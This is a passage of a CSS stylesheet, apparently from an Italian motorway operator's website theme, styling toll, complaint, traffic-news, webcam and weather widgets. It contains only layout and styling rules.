    min-height: 48px;
    align-items: center;
    display: flex;
    padding-top: 0;
    padding-bottom: 0;  
}

p.policy-reclami{
    font-size: 12px;
    line-height: 1.5;
    margin-top: 30px;
    font-style: italic;
    font-weight: 400;
}

p.policy-reclami b,p.policy-reclami strong{
    font-weight: bold;
}



.viabilita-media {
    max-width: 80px;
    padding:10px;
}

#viabilita-list h2{
    color:#5071a1;
    font-size:1.2rem;
    margin-bottom:5px;
    margin-top: 10px !important;
}

#viabilita-list h2 a{
    color:#5071a1;
}

#viabilita-list{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap:30px;
    margin-top:30px;
}

.section-viabilita p{
    margin:0;
}

.section-viabilita {
    display: flex;
    width: 45%;
    flex-direction: row;
    flex-wrap: nowrap;
}

ul#menu-assistenza-v2{
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding:0;
    margin:20px 0;
}

ul#menu-assistenza-v2 li a{
    color:#fff;
    background-color:#4771a5;
    padding: 5px 20px;
    text-transform: none

}

ul#menu-assistenza-v2 li{
    margin:0 5px;
}

ul#menu-assistenza{
    list-style: none;
    padding-left: 0;
    margin:0;
}

ul#menu-assistenza li a{
    display: block;
    color: #5071a1;
    font-weight: bold;
    font-size: 1.15rem;
    text-transform: none;
    position: relative;
    padding-left:50px;
    padding-top:5px;
    padding-bottom:5px;
}

ul#menu-assistenza li a:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    content: '';
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
}

ul#menu-assistenza li a#menu-pedaggio:before{
    background-image: url(/wp-content/uploads/2025/11/pedaggio_icon.jpg);
}

ul#menu-assistenza li a#menu-faq:before{
    background-image: url(/wp-content/uploads/2025/11/faq_icon.jpg);
}

ul#menu-assistenza li a#menu-rimborso-pedaggio:before{
    background-image: url(/wp-content/uploads/2025/11/rimborso_pedaggio_icon.jpg);
}

ul#menu-assistenza li a#menu-reclami:before{
    background-image: url(/wp-content/uploads/2025/11/reclami_icon-150x135-1.jpg);
}

ul#menu-assistenza li a#menu-viabilita:before{
    background-image: url(/wp-content/uploads/2025/11/viabilita_icon-150x134-1.jpg);
}

ul#menu-assistenza li a#menu-risarcimento-danni:before{
    background-image: url(/wp-content/uploads/2025/11/risarcimento_icon.jpg);
}

.home ul#menu-assistenza li a#menu-pedaggio:before{
    background-image: url(img/pedaggio_icon_green.jpg);
}

.home ul#menu-assistenza li a#menu-faq:before{
    background-image: url(img/faq_icon_green.jpg);
}

.home ul#menu-assistenza li a#menu-rimborso-pedaggio:before{
    background-image: url(img/rimborso_pedaggio_icon_green.jpg);
}

.home ul#menu-assistenza li a#menu-reclami:before{
    background-image: url(img/reclami_icon_green.jpg);
}

.home ul#menu-assistenza li a#menu-viabilita:before{
    background-image: url(img/viabilita_icon_green.jpg);
}

.home ul#menu-assistenza li a#menu-risarcimento-danni:before{
    background-image: url(img/risarcimento_icon_green.jpg);
}

ul#menu-assistenza li{
    margin-bottom: 15px;
}

blockquote {
    background-color: rgb(234 234 234 / 40%);
}

#content blockquote p{
    margin-bottom:0;
}

#menu-assistenza .assistenza_item{
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 40px;
    gap: 20px;
    padding: 20px;
    box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    min-width: 31%;
    margin: 0 1%;
    max-width: 31%;
    margin-bottom: 30px;
    justify-content: flex-start;    
}

#menu-assistenza .assistenza_item h2{
    color:#5071a1;
    font-size: 1.5rem;
}

#menu-assistenza .assistenza_button{
    display: block;
    margin: 0 auto;
    background: #699f49;
    padding: 10px 20px;
    width: 155px;
    color: #fff;
    text-align: center;
}
#menu-assistenza .assistenza_info p{
    margin:0;
}

#menu-assistenza .assistenza_media img{
    height: 50px;
    width: auto;
    padding-right: 15px;
    padding-left:0px;
    
}

div#menu-assistenza{
    margin:30px 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}

a.button-assistenza {
    display: block;
    margin: 0 auto;
    background: #4e77ad;
    padding: 10px 20px;
    max-width: 200px;
    color: #fff;
}

a.button-assistenza:hover{
    color:#fff;
}

.srv .cnt i {
    background-image: url(img/iconehome.png);
    background-repeat: no-repeat;
    display: block;
    float: left;
    margin-right: 8px;
    border-radius: 5px;
}

.srv .cnt #serv-info i {
    width: 50px;
    height: 50px;
    background-position: -5px -5px;
}

.srv .cnt #serv-pmr i {
    width: 50px;
    height: 50px;
    background-position: -125px -66px;

}

.srv .cnt #serv-dmu i {
    width: 50px;
    height: 50px;
    background-position: -5px -125px;
}

.srv .cnt #serv-crt i {
    width: 50px;
    height: 51px;
    background-position: -65px -5px
}

.srv .cnt #serv-nmt i {
    width: 50px;
    height: 50px;
    background-position: -5px -66px
}

.srv .cnt #serv-ptb i {
    width: 50px;
    height: 50px;
    background-position: -65px -66px
}

.srv .cnt #serv-tps i {
    width: 50px;
    height: 50px;
    background-position: -125px -5px
}

.srv {
    background: #fff;
    margin-bottom: 10px;
}

.srv .titlebox {
   /* width: 135px;*/
    color: #fff;
    padding: 5px 8px;
    background-color: #2384a4;
    font-size: 17px;
    font-weight: 700
}

#widgets .srv ul {
    padding: 10px;
    margin: 0;
    list-style: none
}

#widgets .srv ul li a {
    display: block;
    color: #616266;
    line-height: 1;
    width: 100%
}

#widgets .srv ul li span {
    font-weight: 700;
    padding-top: 11px;
    display: inline-block;
    color: #2384a4
}

#widgets .srv ul li {
    width: 100%;
    height: 52px;
    border-bottom: 1px dotted #2384a4;
    padding-bottom: 5px;
    margin-top: 5px
}

#widgets .srv ul li:last-child {
    border: none;
    padding-bottom: 0
}

.sclhome {
    margin-top: 20px;
    background: #fff;
    position: relative
}

#webcamOverlay,
#webcamPopup,
.sclhome .titlebox {
    position: absolute;
    left: 0
}

.sclhome .titlebox {
    width: 135px;
    color: #fff;
    padding: 3px 8px;
    background-color: #2384a4;
    font-size: 17px;
    font-weight: 700;
    top: 0
}

.sclhome p,
.sclhome p a {
    color: #717171
}

.sclhome p {
    padding: 15px;
    margin: 0;
    line-height: 1.3
}

.page-template-template-pagamento .page label.labelin {
    display: inline
}

.page-template-template-pagamento .page label.labelin.error,
.page-template-template-pagamento .page label.labelin.error a,
.page-template-template-pagamento .page p.error {
    color: red
}

.webcam-content .webcam-first {
    background-image: url(img/webcam-background.png)
}

.page-template-template-pagamento-php h3 {
    margin-top: 20px
}

input.pagamento,
input.pagamento:hover {
    background-color: #529a38;
    color: #fff;
    background-image: none;
    border: 0;
    padding: 10px 19px;
    font-weight: 400;
    font-size: 18px;
    margin-top: 10px
}

.webcam-content .webcam-svincolo {
    float: left;
    background: url(img/freccia-svincolo.png) no-repeat;
    position: absolute;
    width: 163px;
    height: 42px;
    color: #fff;
    line-height: 40px;
    font-weight: 300;
    padding: 2px 20px 3px 5px;
    font-size: 17px;
    top: 66%;
    left: 0
}

.webcam-content .webcam-image {
    width: 200px;
    height: 150px;
    float: right;
    margin-top: 3px
}

.webcam-content .webcam-middle .webcam-image {
    margin-top: 20px
}

.webcam-content .webcam-box {
    padding: 5px;
    text-align: right;
    margin-bottom: 0;
    width: auto;
    float: right
}

.webcam-content .webcam-details {
    margin-top: 10px;
    margin-bottom: 5px;
    padding-top: 35px;
    padding-bottom: 35px;
    padding-left: 15px;
    font-weight: 100;
    color: #5379a5;
    width: 192px;
    float: right
}

.webcam-content .webcam-details span {
    display: block;
    margin: 2px 0
}

.webcam-content .webcam-details span.arrow-span {
    content: url(img/arrow-span.png);
    display: inline;
    margin: 0 0 0 12px
}

#webcamPopup,
#webcamPopup #webcamPopup-gallery img:not(.wimg-active),
div.widget-title {
    display: none
}

.webcam-content .webcam-details .webcam-title {
    font-size: 20px;
    font-weight: 700
}

.webcam-content .webcam-details .webcam-subtitle {
    font-size: 16px
}

.webcam-content .webcam-details .webcam-button button {
    border: none;
    border-top: 1px solid #519838;
    border-bottom: 1px solid #519838;
    padding: 1px 0;
    color: #519838;
    background-color: transparent;
    font-size: 16px;
    letter-spacing: 1px;
    cursor: pointer;
    outline: 0
}

.container404{
    padding:15px 0;
}

.container404 p{
    font-size: 17px;
    margin-bottom: 30px;
}

.error404 #wrapper{
    min-height: 500px;
}

.container404 .button{
    background: #56a23b;
    border:0;
}

#webcamOverlay {
    top: 0;
    height: 100%;
    min-height: 100%;
    width: 100%;
    max-width: 100%;
    background: rgba(0, 0, 0, .6);
    z-index: 1000
}

#webcamPopup {
    padding: 39px 3px 88px;
    width: 500px;
    height: 320px;
    background-color: #f0f1f3;
    z-index: 1001;
    border-radius: 0;
    right: 0;
    margin: 0 auto;
    text-align: center
}

#webcamPopup #webcamPopup-gallery {
    max-width: 450px;
    margin: 0 auto
}

#webcamPopup .webcamPopup-title {
    font-size: 21px;
    margin: 11px 0 15px;
    color: #505050;
    font-weight: 700
}

#webcamPopup .titlebox {
    position: relative;
    margin-bottom: 20px
}

#webcamPopup p {
    font-size: 12px;
    text-align: left;
    background: url(img/romaest.png) top right no-repeat;
    width: 320px;
    margin: 0 auto;
    padding: 0 82px 0 0
}

#webcamPopup-close {
    position: absolute;
    top: 10px;
    right: 14px;
    color: #7f7f7f
}

#infobox {
    background: #5f9d49;
    background: rgba(86, 162, 59, .75);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr=#5f9d49, endColorstr=#5f9d49);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#5f9d49, endColorstr=#5f9d49)";
    box-sizing: border-box;
    padding: 8px 25px
}

.page-template-template-homepage #infobox {
    padding: 0;
    margin-top: 0;
    clear: both;
    background: #2a5387
}

.page-template-template-homepage .infotraffico-section .post {
    position: relative
}

.page-template-template-homepage .imgevidenza-home img {
    margin: 0;
    width: 100%
}

.page-template-template-homepage .slick-list {
    margin-top: 10px
}

#infobox>div:nth-child(1) {
    border-right: 1px solid #fff;
    padding-right: 25px
}

.page-template-template-homepage #infobox>div:nth-child(1) {
    border-right: none;
    position: relative;
    padding: 0
}

.page-template-template-homepage #infobox>div:nth-child(1) h2.etichetta-home {
    left: -25px
}

.page-template-template-homepage #infobox>div:nth-child(2) {
    position: relative;
    padding-left: 0
}

#infobox>div:nth-child(2) {
    padding-left: 25px
}

.col-620.leftarticolo .post {
    position: relative
}

.newsdescription-home {
    width: 100%;
    position: absolute;
    bottom: 0;
    text-align: left;
    z-index: 99;
    text-transform: none;
    padding-top: 13px;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .01) 1%, rgba(17, 17, 17, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, .01)), color-stop(100%, rgba(17, 17, 17, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .01) 1%, rgba(17, 17, 17, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .01) 1%, rgba(17, 17, 17, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .01) 1%, rgba(17, 17, 17, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .01) 1%, rgba(17, 17, 17, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#111111', GradientType=0)
}

.home .webcam-box h2 {
    font-size: 15px;
    text-align: center;
    margin: 5px 0 0
}

.col-300.rightarticolo h2,
.newsdescription-home h2 {
    text-align: left;
    text-transform: none;
    padding: 0 15px;
    color: #4771a5;
    clear: both
}

#info h2,
.news a.approfondisci,
.news span.cat,
div.infotraffico-section div.infonews div.infonews-content span.news-title,
div.infotraffico-section h2 {
    text-transform: uppercase
}

.page-template-template-homepage .col-300.rightarticolo.fit {
    width: 35%
}

.newsdescription-home h2 {
    padding: 0 0 10px 20px;
    color: #4771a5;
    clear: both;
    width: 90%
}

h1, h2, h3, h4, h5, h6, .theme-heading, .widget-title, .responsive-widget-recent-posts-title, .comment-reply-title, .entry-title a, entry-title, .sidebar-box, .widget-title, .site-title a, .site-description{
	font-weight: inherit;
	font-family: inherit;
	line-height: 1;
	font-weight: bold;
}

.sub_ubermenu_item.ubermenu-item.ubermenu-item-type-custom.ubermenu-item-object-custom.ubermenu-item-30947.ubermenu-item-auto.ubermenu-item-header,
.sub_ubermenu_item.ubermenu-item.ubermenu-item-type-custom.ubermenu-item-object-custom.ubermenu-item-8755.ubermenu-item-auto.ubermenu-item-header {
    width: 100%
}

.col-300.rightarticolo h2 {
    padding: 0;
    margin: 0
}

.page-template-template-homepage div.infotraffico-section,
.page-template-template-homepage #alert-news{
    min-height: 0;
    max-width: 980px;
    margin-left: 20px
}

.page-template-template-homepage #alert-news{
    padding:15px 15px;
    display: flex;
    align-items: center;
    background: #f4df6a;
    margin-bottom:10px;
    line-height: 1.2;
    font-size:1rem;
    color:#000;
    margin-right:20px;
}
.page-template-template-homepage #alert-news a{
    color:#000;
    text-decoration: underline;
}

.page-template-template-homepage #alert-news h2{
    font-size:1.1rem;
    margin-bottom:7px;
}

.page-template-template-homepage #alert-news a{
    text-decoration: underline;
}
.page-template-template-homepage #alert-news img{
    max-width: 60px;
    margin: 0 30px 0 30px;
}

#slick-slider {
    padding: 25px 0;
    margin-top: -10px;
    position: relative
}

.page-template-template-homepage div.infotraffico-section.col-620 {
    width: 61.5%
}

.col-300.rightarticolo h2 a,
.col-620.leftarticolo .newsdescription-home h2 a {
    color: #4771a5;
    line-height: 1.1;
    font-size: 20px
}

.col-300.rightarticolo h2 a {
    font-size: 19px;
    line-height: 1.2;
    display: inline-block;
    color: #fff
}

.col-300.rightarticolo.fit {
    float: left;
    width: 33%;
    padding: 44px 1% 0;
    margin-bottom: 0
}

.col-620.leftarticolo {
    float: left;
    width: 58%;
    margin-right: 0
}

.infonews-content .col-460 .infonews-text {
    border-right: 1px dotted #fff
}

.rightarticolo>div.smallhorizontal:nth-child(3) {
    border: none
}

div.infotraffico-section .col-940.innerhomenews .slick-next:before {
    background: url(img/arrow-bottom.png) no-repeat;
    opacity: 1!important
}

div.infotraffico-section .col-940.innerhomenews .slick-next {
    bottom: -21px
}

div.infotraffico-section .col-940.innerhomenews .slick-prev:before {
    background: url(img/arrow-top.png) no-repeat;
    opacity: 1!important
}

.page-template-template-homepage .col-300.rightarticolo .tags,
.rightarticolo .col-940.grid {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    background: 0 0;
    text-align: left;
    margin-left: 0;
    color: #56a23b;
    margin-bottom: 0
}

div.infotraffico-section .col-940.innerhomenews .slick-prev {
    top: -1px
}

.page-template-template-homepage .rightarticolo .slick-list {
    margin-top: 0
}

.rightarticolo .col-940.grid {
    box-sizing: border-box;
    border-bottom: 1px dotted #183b68;
    padding: 10px 15px
}

.col-620.leftarticolo img.wp-post-image {
    margin: 0;
    width: 100%
}

.page-template-template-homepage .col-300.rightarticolo .tags {
    max-width: 170px;
    padding: 0
}

.page-template-template-homepage .col-300.rightarticolo .tags a {
    color: #56a23b
}

.col-940.innerhomenews {
    background: #fff;
    margin-top: 25px
}

#header div.widget-title {
    display: block;
    padding:4px 0;
}

div.infotraffico-section {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-bottom: 0;
    margin-right: 0;
    padding-bottom: 5px;
    min-height: 250px
}

div.infotraffico-section h2 {
    margin: 0 0 15px;
    color: #224715;
    font-size: 18px;
    text-align: center;
    font-weight: 300
}

div.infotraffico-section div.infonews div.infonews-img span.news-title,
div.infotraffico-section div.infonews-nonews span.no-news-caption {
    font-weight: 700
}

div.infotraffico-section.new h2 {
    margin-bottom: 10px
}

div.infotraffico-section .slick-next,
div.infotraffico-section .slick-prev {
    right: auto;
    left: 44%
}

.page-template-template-homepage div.infotraffico-section .slick-next,
.page-template-template-homepage div.infotraffico-section .slick-prev {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 15px;
    cursor: pointer;
    background: 0 0;
    border: 0;
    outline: 0
}

div.infotraffico-section .slick-next.slick-disabled,
div.infotraffico-section .slick-prev.slick-disabled {
    display: none!important
}

div.infotraffico-section .slick-prev {
    top: 31px
}

.page-template-template-homepage div.infotraffico-section .slick-prev {
    top: 10px
}

div.infotraffico-section .slick-next {
    bottom: 0;
    top: auto
}

.page-template-template-homepage div.infotraffico-section .slick-next {
    bottom: 0
}

div.infotraffico-section .slick-next:before,
div.infotraffico-section .slick-prev:before {
    width: 15px;
    height: 15px;
    content: '';
    display: block
}

div.infotraffico-section .slick-next:before {
    background: url(img/down-arrow.png) center center no-repeat
}

div.infotraffico-section .slick-prev:before {
    background: url(img/up-arrow.png) center center no-repeat
}

div.infotraffico-section div.infonews {
    list-style: none;
    padding: 15px 0;
    word-spacing: 1px;
    color: #fff;
    line-height: 1.3;
    float: left;
    width: 100%;
    box-sizing: border-box
}

div.infotraffico-section.infotraffico-now div.infonews {
    border-bottom: 1px dotted #fff
}

div.infotraffico-section.infotraffico-next div.infonews {
    height: 200px
}

.page-template-template-homepage div.infotraffico-section.infotraffico-now div.infonews {
    border: 0;
    float: left;
    width: 100%
}

div.infotraffico-section div.infonews div {
    box-sizing: border-box;
    margin-bottom: 0
}

#info,
.infodetail p {
    -moz-box-sizing: border-box;
    color: #fff
}

div.infotraffico-section div.infonews div.infonews-content {
    width: 100%;
    text-align: left;
    display: table
}

div.infotraffico-section div.infonews div.infonews-content span.img-span {
    width: 36px;
    height: 36px
}

div.infotraffico-section div.infonews div.infonews-content span.img-span img {
    vertical-align: middle;
    display: table-cell;
    margin-right: 26px;
    width: 36px;
    height: 36px
}

div.infotraffico-section div.infonews div.infonews-content span {
    vertical-align: middle;
    display: table-cell
}

div.infotraffico-section div.infonews div.infonews-content span.news-data,
div.infotraffico-section div.infonews div.infonews-content span.news-title {
    display: inline;
    font-size: 13px;
    font-weight: 700
}

div.infotraffico-section div.infonews div.infonews-content span.infonews-text {
    padding-left: 10px
}

div.infotraffico-section div.infonews div.infonews-content span.news-text {
    display: inline-block;
    width: 100%;
    font-size: 12px
}

div.infotraffico-section div.infonews div.infonews-img {
    border-bottom: 1px solid #fff;
    padding: 5px 3px 8px;
    font-size: 13px;
    margin-bottom: 8px
}

div.infotraffico-section div.infonews div.infonews-img img {
    vertical-align: middle;
    float: left;
    margin-right: 10px
}

div.infotraffico-section div.infonews div.infonews-img span {
    display: inline-block
}

div.infotraffico-section div.infonews div.infonews-text {
    font-size: 12px
}

div.infotraffico-section div.infonews-nonews span {
    display: inline-block;
    width: 100%
}

div.infotraffico-section div.infonews-nonews span.no-news-img,
div.infotraffico-section div.infonews-nonews span.no-news-text>span {
    color: #fff;
    line-height: 1.2;
    text-align: center
}

div.infotraffico-section div.infonews-nonews {
    padding-top: 10px;
    padding-right: 0
}

div.infotraffico-section div.infonews-nonews span.no-news-img {
    margin-bottom: 10px
}

div.infotraffico-section div.infonews-nonews span.no-news-img img {
    margin: 0 auto
}

div.infotraffico-section div.infonews-nonews span.no-news-caption,
div.infotraffico-section div.infonews-nonews span.no-news-title {
    font-size: 16px;
    text-transform: uppercase
}

div.infotraffico-section div.infonews-nonews span.no-news-title {
    padding-bottom: 15px;
    border-bottom: 1px solid #fff
}

div.infotraffico-section div.infonews-nonews span.no-news-desc {
    font-size: 13px;
    padding-top: 15px
}

div.infotraffico-section .incidente {
    background-image: url(img/incidente.png)
}

div.infotraffico-section .lavori {
    background-image: url(img/lavori.png)
}

div.infotraffico-section div.infonews-nonews,
div.infotraffico-section div.infonews-nonews p {
    color: #fff;
    font-size: 16px
}

div.it-box {
    padding: 5px 0;
    border-top: 1px solid #ccc
}

div.it-box img {
    background: #fff;
    padding: 5px;
    float: left;
    margin-right: 5px
}

#info {
    width: 30%;
    float: right;
    -webkit-box-sizing: border-box;
    text-align: center;
    box-sizing: border-box;
    padding-top: 30px
}

#info .aligncenter {
    margin: 0 auto
}

#footer-wrapper .grid.col-940.socialbottombar {
    text-align: center;
    font-size: 15px;
    font-weight: 300;
    border-bottom: 1px dotted #cecece;
    margin-bottom: 10px;
    padding-bottom: 10px
}

.socialbottombar p {
    margin-bottom: 10px
}

.socialbottombar i {
    margin: 4px
}

#post-100 ul.image_list {
    padding-left: 0
}

#info img,
#post-100 ul.image_list {
    margin: 0 auto 5px
}

#info h2 {
    margin: 0 0 10px;
    font-size: 16px;
    border-bottom: 1px solid #9ec391;
    padding-bottom: 5px
}

#footer-wrapper .grid.col-940#footermenu {
    margin-bottom: 15px;
    border-bottom: 1px dotted #cecece
}

#info p {
    margin: 0;
    font-size: 13px;
    line-height: 1.2
}

.interno {
    max-width: 950px;
    margin: 0 auto
}

div.clear {
    clear: both!important;
    width: 0!important;
    height: 0!important;
    content: ''!important;
    padding: 0!important;
    margin: 0!important;
    float: none!important
}

.infodetail {
    width: 100%;
    position: relative;
    float: right;
    clear: right;
    margin-right: -20px;
    text-align: right;
    height: 111px;
}

.ubermenu .ubermenu-submenu li.ubermenu-column-auto.li.ubermenu-item-4219,
.ubermenu .ubermenu-submenu li.ubermenu-column-auto.ubermenu-item-4221,
.ubermenu .ubermenu-submenu li.ubermenu-item-4220 {
    display: none
}

#widgets {
    margin-top: 40px;
}

.frecciatransparent {
    position: absolute;
    right: 134px;
    top: 38px;
    z-index: 9999;
    width: 15px!important;
    height: 35px
}

.infodetail p {
    margin: 0;
    background: rgba(87, 124, 169, .9);
    position: absolute;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 18px;
    text-align: left;
    left: -19px;
    top: 0;
    padding: 16px 10px 0;
    width: 167px;
    height: 111px;
    display: none
}

#meteo,
#meteo p {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.infodetail img {
    cursor: pointer;
    max-width: 152px;
}

.infodetail p a {
    color: #fff;
    font-size: 12px
}

#widgets .infodetail p a {
    width: 100%;
    font-size: 18px
}

.infodetail p span {
    display: block;
    font-size: 12px;
    margin-top: 10px
}

#meteo h4,
#meteo p {
    margin: 0;
    font-weight: 300;
    font-size: 20px
}

#meteo {
    width: 100%;
    box-sizing: border-box;
    background: #4a75a7;
    background: rgba(74, 117, 167, .75);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr=#4a75a7, endColorstr=#4a75a7);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4a75a7, endColorstr=#4a75a7)";
    color: #fff;
    clear: both;
    padding: 10px;
    max-width: 980px;
    margin: 0 auto
}

#meteo h4,
#meteo p {
    float: left
}

#meteo p.variabile {
    background-image: url(img/variabile.png)
}

#meteo p.nuvoloso {
    background-image: url(img/nuvoloso.png)
}

#meteo p.temporale {
    background-image: url(img/temporale.png)
}

#meteo p.pioggia {
    background-image: url(img/pioggia.png)
}

#meteo p.neve {
    background-image: url(img/neve.png)
}

#meteo p.sole {
    background-image: url(img/sole.png)
}

#meteo p.vento {
    background-image: url(img/vento.png)
}

#meteo p.nebbia {
    background-image: url(img/nebbia.png)
}

#meteo p.unknown {
    background-image: url(img/unknown.png)
}

#meteo span {
    color: #0d1d30;
    font-size: 28px;
    display: inline-block;
    margin-right: 5px
}

#meteo .col-meteo {
    width: 16.6666666%;
    display: inline-block;
    text-align: center;
    height: 42px;
    line-height: 42px
}

#meteo p {
    padding: 0;
    box-sizing: border-box
}

.col-940.radio {
    text-align: center;
    color: #2f5721;
    font-size: 15px
}

.post-87 ul li,.post-79362 ul li {
    list-style: none
}

.radio p {
    margin: 5px 0
}

.bottoni .webcam {
    float: left;
    background: url(img/webcam.jpg) no-repeat
}

.bottoni .pedaggio {
    background: url(img/pedaggio.jpg) no-repeat;
    float: left
}

.bottoni .customer {
    background: url(img/customercare.jpg) no-repeat;
    float: left;
    margin-right: 0
}

.bottoni .col-300 ul {
    padding-top: 73px;
    margin: 0;
    padding-left: 10px;
    padding-bottom: 2px
}

.bottoni .col-300 {
    margin-right: 2%
}

.bottoni .col-300 ul li {
    list-style: none;
    padding-left: 20px;
    background: url(img/freccia.png) center left no-repeat;
    margin: 0;
    font-size: 13px
}

.stradadeiparchi h1 {
    font-size: 67px;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 15px
}

.stradadeiparchi {
    padding: 18px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: url(img/stradadeiparchi.jpg) bottom right no-repeat;
    clear: both;
    margin-top: 10px
}

.stradadeiparchi p {
    color: #333;
    width: 75%;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    margin: 0
}

/*.autostrade {
    background: url(img/autostrade.jpg) no-repeat
}*/

.traforo {
    background: url(img/traforo.jpg) no-repeat
}

.complanari {
    background: url(img/complanari.jpg) no-repeat
}

.stradadeiparchi .col-940 {
    margin-top: 20px
}

.stradadeiparchi .col-300 {
    position: relative;
    height: 185px
}

.stradadeiparchi .col-300 p {
    height: 47px;
    line-height: 47px;
    margin: 0 auto;
    width: 80%;
    background: url(img/bgbutton.png) top left no-repeat;
    padding-left: 5px
}

.intst {
    height: 47px;
    line-height: 47px;
    bottom: -17px;
    position: absolute;
    width: 100%
}

.post-entry ol {
    padding-bottom: 0;
    margin-bottom: 0
}

.imp-wrap {
    margin: 0 auto
}

.stradadeiparchi a {
    color: #4771a5;
    font-weight: 700;
    font-size: 16px;
    background: url(img/frecciabig.png) no-repeat;
    padding-left: 33px;
}

.barrapercorso {
    background: #77ac65;
    -webkit-box-shadow: inset 0 22px 20px -20px rgba(50, 50, 50, .75);
    -moz-box-shadow: inset 0 22px 20px -20px rgba(50, 50, 50, .75);
    box-shadow: inset 0 22px 20px -20px rgba(50, 50, 50, .75);
    margin-top: 0;
    box-sizing: border-box;
    padding: 10px 30px;

}

.post-entry ol li {
    margin: 7px 0
}

.barrapercorso p {
    cursor: pointer
}

.percorso {
    padding-bottom: 0;
    margin-bottom: 0
}

.percorso.col-940.grid {
    padding-bottom: 0;
    max-width: 980px;
    margin: 0 auto;
    float: left;
    margin-left: 20px;
    margin-top:15px;
box-shadow: 0px -8px 3px 0px rgba(161,159,159,0.27);
-webkit-box-shadow: 0px -8px 3px 0px rgba(161,159,159,0.27);
-moz-box-shadow: 0px -8px 3px 0px rgba(161,159,159,0.27);

}

#footer,
.titletop,
.turismo {
    max-width: 950px
}

.imgpercorso {
    min-height: 200px;
    height: 200px
}

div#image-map-pro-container {
    min-height: 297px;
    opacity: 1
}

div#image-map-pro-container.loading {
    opacity: .6
}

.percorso div.percorso {
    font-weight: 400;
    font-size: 12px;
    line-height: 1;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #334c2c;
    width: 33%;
    float: left;
    margin: 0;
    cursor: pointer;
    padding: 0 10px;
    position: relative
}

.percorso div.percorso.percorso-active:after {
    top: -10px;
    left: 10px;
    content: " ";
    position: absolute;
    pointer-events: none;
    width: 0;
    height: 0;
    border: 15px solid transparent;
    border-top: 10px #fafafa;
    border-bottom-width: 0
}

.news,
.news h3 {
    border-bottom: 1px dotted #4f79af
}

.percorso div.percorso span {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    padding-top: 8px;
    display: inline-block;
}

.percorso div.percorso i.percorso-icon {
    background: url(img/percorso-icons.png) no-repeat;
    display: block;
    float: left;
    margin-right: 5px
}

.percorso div.percorso i.percorso-icon-1 {
    width: 36px;
    height: 41px;
    background-position: -5px -56px
}

.percorso div.percorso i.percorso-icon-2 {
    width: 42px;
    height: 41px;
    background-position: -5px -158px
}

.percorso div.percorso i.percorso-icon-3 {
    width: 38px;
    height: 41px;
    background-position: -5px -5px
}

.percorso div.percorso i.percorso-icon-4 {
    width: 32px;
    height: 41px;
    background-position: -5px -107px
}

.percorso div.image-map-container {
    position: relative
}

.percorso div.image-map-container div.notice {
    position: absolute;
    top: -30px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    z-index: 100
}

#post-955 table {
    font-size: 13px
}

.table-nobackground tr {
    background: 0 0
}

.table-padded td {
    padding-left: 5px;
    padding-right: 5px
}

th {
    background-color: #4771a5;
    color: #fff;
    font-weight: 700;
    line-height: 1;
    padding: 4px 3px 6px 3px;
}

.navigation .next {
    float: right;
    width: 48%;
    text-align: right;
    line-height: 1.2
}

.navigation .previous {
    float: left;
    width: 48%;
    line-height: 1.2
}

.single .breadcrumb-list {
    margin-bottom: 15px
}

.table-header-span {
    display: block;
    color: #3b6bb2
}

.turismo {
    background: url(img/bgturismo.jpg) no-repeat;
    margin: 2px 0
}

.turismo .parturismo.fit {
    margin-left: 2%!important;
    margin-bottom: 2%;
    margin-top: 2%;
    background: rgba(237, 240, 241, .9);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr=#edf0f1, endColorstr=#edf0f1);
    padding: 20px;
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#edf0f1, endColorstr=#edf0f1)"
}

.turismo h3 {
    font-weight: lighter;
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 0
}

.turismo h2,
.turismo li a {
    font-weight: 700;
    color: #4771a5
}

.turismo h2 {
    margin: 0;
    line-height: 1.1;
    font-size: 60px
}

.turismo li {
    list-style: none;
    padding-left: 20px;
    margin: 5px 0;
    background: url(img/freccia.png) left center no-repeat
}

.turismo ul {
    padding: 0;
    margin: 0
}

/*

news {
    color: #84b1d2;
    font-size: 13px
}

.news h3 {
    color: #383838;
    margin-top: 0;
    font-size: 24px;
    font-weight: 300;
    padding-bottom: 5px
}

